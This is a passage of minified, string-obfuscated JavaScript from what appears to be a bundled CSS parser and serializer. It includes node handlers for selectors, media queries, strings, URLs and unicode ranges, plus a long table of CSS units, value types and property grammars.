switch(this[e(2073)]){case Mt:case Zt:case Tt:o=this[e(2658)](e(2098));break;case Jt:case Pt:case Et:break;default:this[e(1766)](e(593))}return{type:e(1971),loc:this[e(706)](n,this[e(1331)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2619)]?(e[n(1873)]&&this[n(2843)](Mt,e[n(1873)]),this[n(2843)](Mt,e[n(2619)]),e[n(2621)]&&(this[n(2843)](Mt,n(2461)),this[n(2341)](e[n(2621)]))):e[n(2621)]&&this[n(2341)](e[n(2621)])}const aa=t(1143),ca={children:[[t(1971)]]};function la(){const e=t,n=this[e(2640)]();for(this[e(789)]();!this[e(150)]&&(n[e(2788)](this[e(1971)]()),this[e(2073)]===Vt);)this[e(654)]();return{type:e(1143),loc:this[e(500)](n),children:n}}function ua(e){const n=t;this[n(2727)](e,(()=>this[n(2843)](Vt,",")))}const da=38,ha=t(739),ma={};function fa(){const e=t,n=this[e(1331)];return this[e(1270)](da),{type:e(739),loc:this[e(706)](n,this[e(1331)])}}function pa(){this[t(2843)](Ot,"&")}const ga=t(1611),ba={nth:[t(367),t(1032)],selector:[t(1167),null]};function wa(){const e=t;this[e(789)]();const n=this[e(1331)];let r,i=n,o=null;return r=this[e(1662)](0,e(2558))||this[e(1662)](0,e(1265))?this[e(1032)]():this[e(367)](),i=this[e(1331)],this[e(789)](),this[e(1662)](0,"of")&&(this[e(654)](),o=this[e(1167)](),i=this[e(1331)]),{type:e(1611),loc:this[e(706)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2341)](e[n(2077)]),null!==e[n(1110)]&&(this[n(2843)](Mt,"of"),this[n(2341)](e[n(1110)]))}const ya=t(2892),xa={value:String};function ka(){const e=t;return{type:e(2892),loc:this[e(706)](this[e(1331)],this[e(2430)]),value:this[e(2294)](Lt)}}function Aa(e){const n=t;this[n(2843)](Lt,e[n(1968)])}const _a=t(919),za={value:String};function Sa(){const e=t,n=this[e(1331)];return this[e(654)](),{type:e(919),loc:this[e(706)](n,this[e(1331)]),value:this[e(1506)](n)}}function Ea(e){const n=t;this[n(2687)](e[n(1968)])}const Ma=t(2070),Ta={children:[[]]};function Da(e,n){const r=t,i=this[r(1331)];let o=null;return this[r(477)](Zt),o=e[r(1108)](this,n),this[r(150)]||this[r(477)](Xt),{type:r(2070),loc:this[r(706)](i,this[r(1331)]),children:o}}function Na(e){const n=t;this[n(2843)](Zt,"("),this[n(2727)](e),this[n(2843)](Xt,")")}const ja=t(2225),Ca={value:String};function Oa(){const e=t;return{type:e(2225),loc:this[e(706)](this[e(1331)],this[e(2430)]),value:this[e(635)](It)}}function La(e){const n=t;this[n(2843)](It,e[n(1968)]+"%")}const Ia=t(1228),Fa=t(2348),Ua={name:String,children:[[t(2135)],null]};function Wa(){const e=t,n=this[e(1331)];let r,i,o=null;return this[e(477)](Ht),this[e(2073)]===Tt?(r=this[e(1735)](),i=r[e(1523)](),this[e(1576)](0)==Xt?o=this[e(2640)]():hasOwnProperty[e(1108)](this[e(1727)],i)?(this[e(789)](),o=this[e(1727)][i][e(1108)](this),this[e(789)]()):(o=this[e(2640)](),o[e(2788)](this[e(2135)](null,!1))),this[e(477)](Xt)):r=this[e(2294)](Mt),{type:e(1228),loc:this[e(706)](n,this[e(1331)]),name:r,children:o}}function Ra(e){const n=t;this[n(2843)](Ht,":"),null===e[n(2727)]?this[n(2843)](Mt,e[n(946)]):(this[n(2843)](Tt,e[n(946)]+"("),this[n(2727)](e),this[n(2843)](Xt,")"))}const Ha=t(3e3),Pa=t(2348),Va={name:String,children:[[t(2135)],null]};function qa(){const e=t,n=this[e(1331)];let r,i,o=null;return this[e(477)](Ht),this[e(477)](Ht),this[e(2073)]===Tt?(r=this[e(1735)](),i=r[e(1523)](),this[e(1576)](0)==Xt?o=this[e(2640)]():hasOwnProperty[e(1108)](this[e(1727)],i)?(this[e(789)](),o=this[e(1727)][i][e(1108)](this),this[e(789)]()):(o=this[e(2640)](),o[e(2788)](this[e(2135)](null,!1))),this[e(477)](Xt)):r=this[e(2294)](Mt),{type:e(3e3),loc:this[e(706)](n,this[e(1331)]),name:r,children:o}}function Ba(e){const n=t;this[n(2843)](Ht,":"),this[n(2843)](Ht,":"),null===e[n(2727)]?this[n(2843)](Mt,e[n(946)]):(this[n(2843)](Tt,e[n(946)]+"("),this[n(2727)](e),this[n(2843)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(789)](),this[e(2073)]){case Lt:return this[e(2892)]();case Tt:return this[e(1752)](this[e(1484)],this[e(2541)][e(856)]);default:this[e(1766)](e(2931))}}const Ja=t(1526),Ya={left:[t(2892),t(1752)],right:[t(2892),t(1752),null]};function Ga(){const e=t,n=this[e(1331)],r=Xa[e(1108)](this);let i=null;return this[e(789)](),this[e(151)](Za)&&(this[e(1270)](Za),i=Xa[e(1108)](this)),{type:e(1526),loc:this[e(706)](n,this[e(1331)]),left:r,right:i}}function Qa(e){const n=t;this[n(2341)](e[n(2696)]),this[n(2843)](Ot,"/"),e[n(1846)]?this[n(2341)](e[n(1846)]):this[n(2341)](Lt,1)}function Ka(){const e=t;return this[e(433)]>0&&this[e(1746)](-1)===Ut?this[e(433)]>1?this[e(423)](this[e(433)]-1):this[e(1380)]:this[e(1331)]}const $a=t(2135),tc={value:String};function ec(e,n){const r=t,i=this[r(423)](this[r(433)]);let o;return this[r(684)](this[r(433)],e||this[r(407)]),o=n&&this[r(1331)]>i?Ka[r(1108)](this):this[r(1331)],{type:r(2135),loc:this[r(706)](i,o),value:this[r(2019)](i,o)}}function nc(e){const n=t;this[n(2687)](e[n(1968)])}function rc(){const e=t;return this[e(2135)](this[e(1487)],!0)}function ic(){const e=t,n=this[e(1167)]();return e(2135)!==n[e(620)]&&!1===this[e(150)]&&this[e(2073)]!==Jt&&this[e(1766)](),n}const oc=t(1671),sc=t(1301),ac={prelude:[t(1167),t(2135)],block:[t(457)]};function cc(){const e=t,n=this[e(433)],r=this[e(1331)];let i,o;return i=this[e(217)]?this[e(1842)](ic,rc):rc[e(1108)](this,n),o=this[e(457)](!0),{type:e(1671),loc:this[e(706)](r,this[e(1331)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2341)](e[n(2179)]),this[n(2341)](e[n(2245)])}const uc=t(1568),dc={root:[t(1167),t(2135),null],limit:[t(1167),t(2135),null]};function hc(){const e=t;let n=null,r=null;this[e(789)]();const i=this[e(1331)];return this[e(2073)]===Zt&&(this[e(654)](),this[e(789)](),n=this[e(1842)](this[e(1167)],(()=>this[e(2135)](!1,!0))),this[e(789)](),this[e(477)](Xt)),this[e(1576)](0)===Mt&&(this[e(789)](),this[e(722)]("to"),this[e(789)](),this[e(477)](Zt),this[e(789)](),r=this[e(1842)](this[e(1167)],(()=>this[e(2135)](!1,!0))),this[e(789)](),this[e(477)](Xt)),{type:e(1568),loc:this[e(706)](i,this[e(1331)]),root:n,limit:r}}function mc(e){const n=t;e[n(156)]&&(this[n(2843)](Zt,"("),this[n(2341)](e[n(156)]),this[n(2843)](Xt,")")),e[n(218)]&&(this[n(2843)](Mt,"to"),this[n(2843)](Zt,"("),this[n(2341)](e[n(218)]),this[n(2843)](Xt,")"))}const fc=t(2927),pc={children:[[t(2821),t(2402),t(996),t(545),t(1228),t(3e3),t(797)]]};function gc(){const e=t,n=this[e(1484)](this[e(2541)][e(2927)]);return null===this[e(2370)](n)&&this[e(1766)](e(595)),{type:e(2927),loc:this[e(500)](n),children:n}}function bc(e){this[t(2727)](e)}const wc=t(1167),vc=t(1110),yc={children:[[t(2927),t(2135)]]};function xc(){const e=t,n=this[e(2640)]();for(;!this[e(150)]&&(n[e(2788)](this[e(2927)]()),this[e(2073)]===Vt);)this[e(654)]();return{type:e(1167),loc:this[e(500)](n),children:n}}function kc(e){const n=t;this[n(2727)](e,(()=>this[n(2843)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(377)],i=e[n(2888)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2888)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2888)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1023)](t+1));break}if(i=e[n(2888)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2019)](r+1,i))}else 13===i&&10===e[n(2888)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(580),Mc={value:String};function Tc(){const e=t;return{type:e(580),loc:this[e(706)](this[e(1331)],this[e(2430)]),value:Sc(this[e(2294)](jt))}}function Dc(e){const n=t;this[n(2843)](jt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(377)];n++){const s=t[e(2888)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2351)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1940)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1940)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1968)]))}const Nc=33;function jc(){return this[t(2135)](null,!1)}const Cc=t(1094),Oc=t(2337),Lc={children:[[t(258),t(1632),t(743),t(2702),t(1671),t(2135)]]};function Ic(){const e=t,n=this[e(1331)],r=this[e(2640)]();let i;for(;!this[e(150)];){switch(this[e(2073)]){case Ut:this[e(654)]();continue;case Gt:if(this[e(2888)](this[e(1331)]+2)!==Nc){this[e(654)]();continue}i=this[e(258)]();break;case Wt:i=this[e(1632)]();break;case Rt:i=this[e(743)]();break;case Dt:i=this[e(1842)](this[e(2702)],jc);break;default:i=this[e(1842)](this[e(1671)],jc)}r[e(2788)](i)}return{type:e(1094),loc:this[e(706)](n,this[e(1331)]),children:r}}function Fc(e){this[t(2727)](e)}const Uc=t(882),Wc={declaration:t(814)};function Rc(){const e=t,n=this[e(1331)];this[e(477)](Zt),this[e(789)]();const r=this[e(814)]();return this[e(150)]||this[e(477)](Xt),{type:e(882),loc:this[e(706)](n,this[e(1331)]),declaration:r}}function Hc(e){const n=t;this[n(2843)](Zt,"("),this[n(2341)](e[n(2633)]),this[n(2843)](Xt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(2073)]!==Mt&&!1===this[e(151)](Pc)&&this[e(1766)](e(1617)),this[e(654)]()}const Bc=t(2821),Zc={name:String};function Xc(){const e=t,n=this[e(1331)];return this[e(151)](Vc)?(this[e(654)](),qc[e(1108)](this)):(qc[e(1108)](this),this[e(151)](Vc)&&(this[e(654)](),qc[e(1108)](this))),{type:e(2821),loc:this[e(706)](n,this[e(1331)]),name:this[e(1506)](n)}}function Jc(e){const n=t;this[n(2687)](e[n(946)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1331)]+e;t<this[r(2430)];t++){const o=this[r(2888)](t);if(o===Gc&&n&&0!==i)return Kc[r(1108)](this,e+i+1,!1),-1;$t(o)||this[r(1766)](n&&0!==i?r(2724)+(i<6?r(142):"")+r(1693):r(i<6?2878:474),t),++i>6&&this[r(1766)](r(506),t)}return this[r(654)](),i}function $c(e){const n=t;let r=0;for(;this[n(151)](Qc);)++r>e&&this[n(1766)](n(2306)),this[n(654)]()}function tl(e){const n=t;this[n(2888)](this[n(1331)])!==e&&this[n(1766)](n(e===Yc?2634:2724)+n(1693))}function el(){const e=t;let n=0;switch(this[e(2073)]){case Lt:if(n=Kc[e(1108)](this,1,!0),this[e(151)](Qc)){$c[e(1108)](this,6-n);break}if(this[e(2073)]===Ft||this[e(2073)]===Lt){tl[e(1108)](this,Gc),Kc[e(1108)](this,1,!1);break}break;case Ft:n=Kc[e(1108)](this,1,!0),n>0&&$c[e(1108)](this,6-n);break;default:if(this[e(1270)](Yc),this[e(2073)]===Mt){n=Kc[e(1108)](this,0,!0),n>0&&$c[e(1108)](this,6-n);break}if(this[e(151)](Qc)){this[e(654)](),$c[e(1108)](this,5);break}this[e(1766)](e(1200))}}const nl=t(864),rl={value:String};function il(){const e=t,n=this[e(1331)];return this[e(722)]("u"),el[e(1108)](this),{type:e(864),loc:this[e(706)](n,this[e(1331)]),value:this[e(1506)](n)}}function ol(e){const n=t;this[n(2687)](e[n(1968)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1628),ml={value:String};function fl(){const e=t,n=this[e(1331)];let r;switch(this[e(2073)]){case Ct:r=function(t){const n=e,r=t[n(377)];let i=4,o=t[n(2888)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2888)](i));)i++;for(;i<o&&oe(t[n(2888)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2888)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1023)](e+1));break}if(i=t[n(2888)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2019)](r+1,i))}else 13===i&&10===t[n(2888)](e+1)&&e++}else s+=t[e]}return s}(this[e(2294)](Ct));break;case Tt:this[e(1982)](this[e(1331)],this[e(2430)],e(2935))||this[e(1766)](e(2328)),this[e(477)](Tt),this[e(789)](),r=Sc(this[e(2294)](jt)),this[e(789)](),this[e(150)]||this[e(477)](Xt);break;default:this[e(1766)](e(505))}return{type:e(1628),loc:this[e(706)](n,this[e(1331)]),value:r}}function pl(e){const n=t;this[n(2843)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(377)];n++){const o=t[e(2888)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2351)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1940)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1940)](n),i=!1):r+="�"}return e(2935)+r+")"}(e[n(1968)]))}const gl=t(856),bl={children:[[]]};function wl(){const e=t,n=this[e(1331)],r=this[e(1484)](this[e(2541)][e(856)]);return{type:e(856),loc:this[e(706)](n,this[e(1331)]),children:r}}function vl(e){this[t(2727)](e)}const yl=Object[t(656)]({type:t(2753),loc:null,value:" "}),xl=t(2753),kl={value:String};function Al(){return this[t(477)](Ut),yl}function _l(e){const n=t;this[n(2843)](Ut,e[n(1968)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(745),t(3078),t(1553),t(2985),t(347)],units:{angle:[t(1451),t(626),t(991),t(3006)],decibel:["db"],flex:["fr"],frequency:["hz",t(1492)],length:["cm","mm","q","in","pt","pc","px","em",t(1170),"ex",t(601),t(992),t(677),"ch",t(2308),"ic",t(1475),"lh",t(1174),"vw",t(2851),t(2035),t(3018),"vh",t(735),t(316),t(1099),"vi",t(1915),t(2084),t(1441),"vb",t(2180),t(1959),t(1148),t(504),t(2287),t(1911),t(2651),t(1941),t(1961),t(2638),t(884),t(3027),t(2168),t(863),t(643),t(2785),t(359)],resolution:[t(646),t(1208),t(1424),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1642),"absolute-size":t(3034),"acos()":t(935),"alpha-value":t(1147),"angle-percentage":t(2372),"angular-color-hint":t(2563),"angular-color-stop":t(3004),"angular-color-stop-list":t(1008),"animateable-feature":t(1232),"asin()":t(913),"atan()":t(2603),"atan2()":t(3002),attachment:t(1442),"attr()":t(795),"attr-matcher":t(2131),"attr-modifier":t(1234),"attribute-selector":t(2647),"auto-repeat":t(3051),"auto-track-list":t(2522),axis:t(257),"baseline-position":t(2361),"basic-shape":t(1778),"bg-image":t(2525),"bg-layer":t(895),"bg-position":t(697),"bg-size":t(1339),"blur()":t(881),"blend-mode":t(454),box:t(2826),"brightness()":t(2595),"calc()":t(529),"calc-sum":t(2143),"calc-product":t(1667),"calc-value":t(1619),"calc-constant":t(914),"cf-final-image":t(1893),"cf-mixing-image":t(1400),"circle()":t(315),"clamp()":t(1273),"class-selector":t(2601),"clip-source":t(198),color:t(2320),"color-stop":t(3012),"color-stop-angle":t(2129),"color-stop-length":t(2848),"color-stop-list":t(445),"color-interpolation-method":t(305),combinator:t(378),"common-lig-values":t(369),"compat-auto":t(2290),"composite-style":t(282),"compositing-operator":t(836),"compound-selector":t(1945),"compound-selector-list":t(1555),"complex-selector":t(1469),"complex-selector-list":t(958),"conic-gradient()":t(270),"contextual-alt-values":t(3191),"content-distribution":t(1773),"content-list":t(1953),"content-position":t(2527),"content-replacement":t(355),"contrast()":t(2697),"cos()":t(279),counter:t(1022),"counter()":t(2136),"counter-name":t(3122),"counter-style":t(1882),"counter-style-name":t(3122),"counters()":t(1128),"cross-fade()":t(2911),"cubic-bezier-timing-function":t(1241),"deprecated-system-color":t(569),"discretionary-lig-values":t(1785),"display-box":t(2100),"display-inside":t(396),"display-internal":t(2443),"display-legacy":t(478),"display-listitem":t(1383),"display-outside":t(2779),"drop-shadow()":t(2373),"east-asian-variant-values":t(843),"east-asian-width-values":t(2309),"element()":t(1066),"ellipse()":t(2436),"ending-shape":t(2454),"env()":t(1243),"exp()":t(2489),"explicit-track-list":t(1564),"family-name":t(2905),"feature-tag-value":t(2554),"feature-type":t(2942),"feature-value-block":t(1015),"feature-value-block-list":t(2470),"feature-value-declaration":t(1388),"feature-value-declaration-list":t(1401),"feature-value-name":t(3122),"fill-rule":t(2326),"filter-function":t(3039),"filter-function-list":t(721),"final-bg-layer":t(2188),"fixed-breadth":t(493),"fixed-repeat":t(2117),"fixed-size":t(349),"font-stretch-absolute":t(385),"font-variant-css21":t(376),"font-weight-absolute":t(339),"frequency-percentage":t(2906),"general-enclosed":t(3042),"generic-family":t(1391),"generic-name":t(778),"geometry-box":t(2818),gradient:t(456),"grayscale()":t(1040),"grid-line":t(2635),"historical-lig-values":t(1796),"hsl()":t(1827),"hsla()":t(990),hue:t(2692),"hue-rotate()":t(3050),"hue-interpolation-method":t(879),"hwb()":t(1513),"hypot()":t(1272),image:t(3009),"image()":t(1088),"image-set()":t(2981),"image-set-option":t(1739),"image-src":t(674),"image-tags":t(2039),"inflexible-breadth":t(600),"inset()":t(335),"invert()":t(3167),"keyframes-name":t(2236),"keyframe-block":t(237),"keyframe-block-list":t(2199),"keyframe-selector":t(548),"lab()":t(659),"layer()":t(3144),"layer-name":t(2536),"lch()":t(2524),"leader()":t(2599),"leader-type":t(241),"length-percentage":t(197),"light-dark()":t(383),"line-names":t(1741),"line-name-list":t(1052),"line-style":t(206),"line-width":t(344),"linear-color-hint":t(493),"linear-color-stop":t(1214),"linear-gradient()":t(2386),"log()":t(3052),"mask-layer":t(492),"mask-position":t(752),"mask-reference":t(1212),"mask-source":t(198),"masking-mode":t(1427),"matrix()":t(1777),"matrix3d()":t(2498),"max()":t(211),"media-and":t(3101),"media-condition":t(1271),"media-condition-without-or":t(1666),"media-feature":t(2032),"media-in-parens":t(614),"media-not":t(2310),"media-or":t(2544),"media-query":t(566),"media-query-list":t(1857),"media-type":t(816),"mf-boolean":t(1704),"mf-name":t(816),"mf-plain":t(606),"mf-range":t(2256),"mf-value":t(663),"min()":t(1429),"minmax()":t(803),"mod()":t(1606),"name-repeat":t(1299),"named-color":t(2054),"namespace-prefix":t(816),"ns-prefix":t(822),"number-percentage":t(1147),"numeric-figure-values":t(1231),"numeric-fraction-values":t(2502),"numeric-spacing-values":t(1002),nth:t(2080),"opacity()":t(1805),"overflow-position":t(2570),"outline-radius":t(197),"page-body":t(2919),"page-margin-box":t(1536),"page-margin-box-type":t(189),"page-selector-list":t(1306),"page-selector":t(2756),"page-size":t(1085),"path()":t(224),"paint()":t(2806),"perspective()":t(3134),"polygon()":t(929),"polar-color-space":t(1132),position:t(2691),"pow()":t(1328),"pseudo-class-selector":t(1279),"pseudo-element-selector":t(1251),"pseudo-page":t(519),quote:t(1897),"radial-gradient()":t(1528),ratio:t(204),"ray()":t(867),"ray-size":t(2318),"rectangular-color-space":t(1063),"relative-selector":t(581),"relative-selector-list":t(661),"relative-size":t(1950),"rem()":t(1793),"repeat-style":t(250),"repeating-conic-gradient()":t(2947),"repeating-linear-gradient()":t(3171),"repeating-radial-gradient()":t(542),"reversed-counter-name":t(1808),"rgb()":t(1993),"rgba()":t(1329),"rotate()":t(2278),"rotate3d()":t(1823),"rotateX()":t(727),"rotateY()":t(3066),"rotateZ()":t(3020),"round()":t(783),"rounding-strategy":t(666),"saturate()":t(2249),"scale()":t(1081),"scale3d()":t(980),"scaleX()":t(284),"scaleY()":t(2512),"scaleZ()":t(2744),"scroll()":t(2572),scroller:t(233),"self-position":t(1651),"shape-radius":t(2316),"sign()":t(243),"skew()":t(964),"skewX()":t(2959),"skewY()":t(936),"sepia()":t(2663),shadow:t(1539),"shadow-t":t(1327),shape:t(2369),"shape-box":t(592),"side-or-corner":t(931),"sin()":t(2476),"single-animation":t(2438),"single-animation-direction":t(3047),"single-animation-fill-mode":t(596),"single-animation-iteration-count":t(3118),"single-animation-play-state":t(2920),"single-animation-timeline":t(719),"single-transition":t(2537),"single-transition-property":t(2718),size:t(1404),"sqrt()":t(148),"step-position":t(838),"step-timing-function":t(2392),"subclass-selector":t(2468),"supports-condition":t(2505),"supports-in-parens":t(1710),"supports-feature":t(726),"supports-decl":t(2974),"supports-selector-fn":t(1589),symbol:t(3049),"system-color":t(1455),"tan()":t(1984),target:t(2766),"target-counter()":t(2026),"target-counters()":t(2939),"target-text()":t(781),"time-percentage":t(2319),"timeline-range-name":t(1518),"easing-function":t(1792),"track-breadth":t(975),"track-list":t(1462),"track-repeat":t(920),"track-size":t(3197),"transform-function":t(2625),"transform-list":t(1715),"transition-behavior-value":t(2209),"translate()":t(833),"translate3d()":t(1133),"translateX()":t(2824),"translateY()":t(1277),"translateZ()":t(402),"type-or-unit":t(498),"type-selector":t(551),"var()":t(2656),"view()":t(1952),"viewport-length":t(2866),"visual-box":t(1646),"wq-name":t(826),"-legacy-gradient":t(1057),"-legacy-linear-gradient":t(802),"-legacy-repeating-linear-gradient":t(2432),"-legacy-linear-gradient-arguments":t(811),"-legacy-radial-gradient":t(2440),"-legacy-repeating-radial-gradient":t(2452),"-legacy-radial-gradient-arguments":t(2820),"-legacy-radial-gradient-size":t(1742),"-legacy-radial-gradient-shape":t(2454),"-non-standard-font":t(1039),"-non-standard-color":t(2930),"-non-standard-image-rendering":t(3102),"-non-standard-overflow":t(3145),"-non-standard-size":t(2360),"-webkit-gradient()":t(908),"-webkit-gradient-color-stop":t(2187),"-webkit-gradient-point":t(2609),"-webkit-gradient-radius":t(197),"-webkit-gradient-type":t(124),"-webkit-mask-box-repeat":t(2530),"-ms-filter-function-list":t(1510),"-ms-filter-function":t(2559),"-ms-filter-function-progid":t(2416),"-ms-filter-function-legacy":t(2881),"absolute-color-base":t(1188),"absolute-color-function":t(859),age:t(1159),"anchor-name":t(1146),"attr-name":t(1786),"attr-fallback":t(2383),"bg-clip":t(1288),bottom:t(434),"container-name":t(3122),"container-condition":t(693),"coord-box":t(1545),"generic-voice":t(187),gender:t(2411),"generic-script-specific":t(2745),"generic-complete":t(2674),"generic-incomplete":t(1707),"-non-standard-generic-family":t(2377),left:t(434),"color-base":t(2114),"color-function":t(859),"device-cmyk()":t(2307),"legacy-device-cmyk-syntax":t(1020),"modern-device-cmyk-syntax":t(2112),"cmyk-component":t(1582),"color-mix()":t(687),"color-space":t(688),"custom-color-space":t(1146),paint:t(775),"palette-identifier":t(1146),right:t(434),"scope-start":t(2968),"scope-end":t(2968),"forgiving-selector-list":t(970),"forgiving-relative-selector-list":t(2675),"selector-list":t(1925),"complex-real-selector-list":t(2795),"simple-selector-list":t(598),"relative-real-selector-list":t(2086),"complex-selector-unit":t(2156),"complex-real-selector":t(2837),"relative-real-selector":t(2616),"pseudo-compound-selector":t(2280),"simple-selector":t(1560),"legacy-pseudo-element-selector":t(3178),"single-animation-composition":t(2340),"svg-length":t(503),"svg-writing-mode":t(1092),top:t(434),x:t(2353),y:t(2353),declaration:t(2357),"declaration-list":t(3088),url:t(325),"url-modifier":t(2218),"number-zero-one":t(3201),"number-one-or-greater":t(3079),"color()":t(417),"colorspace-params":t(2358),"predefined-rgb-params":t(221),"predefined-rgb":t(2889),"xyz-params":t(3165),"xyz-space":t(2614),"oklab()":t(1615),"oklch()":t(2775),"offset-path":t(2177),"rect()":t(1324),"xywh()":t(2896),"query-in-parens":t(2068),"size-feature":t(978),"style-feature":t(2936),"style-query":t(1809),"style-condition":t(2528),"style-in-parens":t(2584),"-non-standard-display":t(2576),"inset-area":t(1343),"position-area":t(2707),"anchor()":t(1014),"anchor-side":t(1657),"anchor-size()":t(472),"anchor-size":t(2344),"anchor-element":t(1146),"try-size":t(1263),"try-tactic":t(1762),"font-variant-css2":t(1638),"font-width-css3":t(1294),"system-family-name":t(320)},properties:{"--*":t(2063),"-ms-accelerator":t(2562),"-ms-block-progression":t(567),"-ms-content-zoom-chaining":t(771),"-ms-content-zooming":t(1543),"-ms-content-zoom-limit":t(2659),"-ms-content-zoom-limit-max":t(1344),"-ms-content-zoom-limit-min":t(1344),"-ms-content-zoom-snap":t(976),"-ms-content-zoom-snap-points":t(1321),"-ms-content-zoom-snap-type":t(1282),"-ms-filter":t(2891),"-ms-flow-from":t(263),"-ms-flow-into":t(263),"-ms-grid-columns":t(1373),"-ms-grid-rows":t(1373),"-ms-high-contrast-adjust":t(2759),"-ms-hyphenate-limit-chars":t(1407),"-ms-hyphenate-limit-lines":t(2850),"-ms-hyphenate-limit-zone":t(1889),"-ms-ime-align":t(1347),"-ms-overflow-style":t(746),"-ms-scrollbar-3dlight-color":t(977),"-ms-scrollbar-arrow-color":t(977),"-ms-scrollbar-base-color":t(977),"-ms-scrollbar-darkshadow-color":t(977),"-ms-scrollbar-face-color":t(977),"-ms-scrollbar-highlight-color":t(977),"-ms-scrollbar-shadow-color":t(977),"-ms-scrollbar-track-color":t(977),"-ms-scroll-chaining":t(485),"-ms-scroll-limit":t(2549),"-ms-scroll-limit-x-max":t(1587),"-ms-scroll-limit-x-min":t(3007),"-ms-scroll-limit-y-max":t(1587),"-ms-scroll-limit-y-min":t(3007),"-ms-scroll-rails":t(713),"-ms-scroll-snap-points-x":t(866),"-ms-scroll-snap-points-y":t(866),"-ms-scroll-snap-type":t(1282),"-ms-scroll-snap-x":t(3156),"-ms-scroll-snap-y":t(301),"-ms-scroll-translation":t(791),"-ms-text-autospace":t(381),"-ms-touch-select":t(2444),"-ms-user-select":t(1565),"-ms-wrap-flow":t(3150),"-ms-wrap-margin":t(3007),"-ms-wrap-through":t(1697),"-moz-appearance":t(453),"-moz-binding":t(1486),"-moz-border-bottom-colors":t(788),"-moz-border-left-colors":t(788),"-moz-border-right-colors":t(788),"-moz-border-top-colors":t(788),"-moz-context-properties":t(631),"-moz-float-edge":t(2229),"-moz-force-broken-image-icon":t(1096),"-moz-image-region":t(2079),"-moz-orient":t(632),"-moz-outline-radius":t(2479),"-moz-outline-radius-bottomleft":t(1114),"-moz-outline-radius-bottomright":t(1114),"-moz-outline-radius-topleft":t(1114),"-moz-outline-radius-topright":t(1114),"-moz-stack-sizing":t(1594),"-moz-text-blink":t(1736),"-moz-user-focus":t(2445),"-moz-user-input":t(1895),"-moz-user-modify":t(682),"-moz-window-dragging":t(2375),"-moz-window-shadow":t(2302),"-webkit-appearance":t(2596),"-webkit-border-before":t(2946),"-webkit-border-before-color":t(977),"-webkit-border-before-style":t(387),"-webkit-border-before-width":t(3121),"-webkit-box-reflect":t(2969),"-webkit-line-clamp":t(514),"-webkit-mask":t(850),"-webkit-mask-attachment":t(1728),"-webkit-mask-clip":t(2283),"-webkit-mask-composite":t(2950),"-webkit-mask-image":t(219),"-webkit-mask-origin":t(986),"-webkit-mask-position":t(2356),"-webkit-mask-position-x":t(2007),"-webkit-mask-position-y":t(2685),"-webkit-mask-repeat":t(1049),"-webkit-mask-repeat-x":t(2391),"-webkit-mask-repeat-y":t(2391),"-webkit-mask-size":t(2051),"-webkit-overflow-scrolling":t(740),"-webkit-tap-highlight-color":t(977),"-webkit-text-fill-color":t(977),"-webkit-text-stroke":t(1493),"-webkit-text-stroke-color":t(977),"-webkit-text-stroke-width":t(3007),"-webkit-touch-callout":t(2475),"-webkit-user-modify":t(2624),"accent-color":t(1637),"align-content":t(310),"align-items":t(1202),"align-self":t(1355),"align-tracks":t(709),all:t(491),"anchor-name":t(511),"anchor-scope":t(2623),animation:t(308),"animation-composition":t(578),"animation-delay":t(868),"animation-direction":t(3056),"animation-duration":t(868),"animation-fill-mode":t(2336),"animation-iteration-count":t(575),"animation-name":t(1858),"animation-play-state":t(1050),"animation-range":t(2917),"animation-range-end":t(486),"animation-range-start":t(486),"animation-timing-function":t(2417),"animation-timeline":t(1191),appearance:t(2031),"aspect-ratio":t(1338),azimuth:t(825),"backdrop-filter":t(2451),"backface-visibility":t(2922),background:t(800),"background-attachment":t(1728),"background-blend-mode":t(2049),"background-clip":t(1821),"background-color":t(977),"background-image":t(1372),"background-origin":t(2517),"background-position":t(777),"background-position-x":t(2840),"background-position-y":t(3108),"background-repeat":t(1049),"background-size":t(2051),"block-size":t(1580),border:t(2233),"border-block":t(2666),"border-block-color":t(650),"border-block-style":t(870),"border-block-width":t(2144),"border-block-end":t(2666),"border-block-end-color":t(2808),"border-block-end-style":t(870),"border-block-end-width":t(2144),"border-block-start":t(2666),"border-block-start-color":t(2808),"border-block-start-style":t(870),"border-block-start-width":t(2144),"border-bottom":t(2233),"border-bottom-color":t(2808),"border-bottom-left-radius":t(2848),"border-bottom-right-radius":t(2848),"border-bottom-style":t(1680),"border-bottom-width":t(1113),"border-collapse":t(796),"border-color":t(2793),"border-end-end-radius":t(2848),"border-end-start-radius":t(2848),"border-image":t(350),"border-image-outset":t(702),"border-image-repeat":t(854),"border-image-slice":t(1831),"border-image-source":t(2525),"border-image-width":t(1482),"border-inline":t(2666),"border-inline-end":t(2666),"border-inline-color":t(650),"border-inline-style":t(870),"border-inline-width":t(2144),"border-inline-end-color":t(2808),"border-in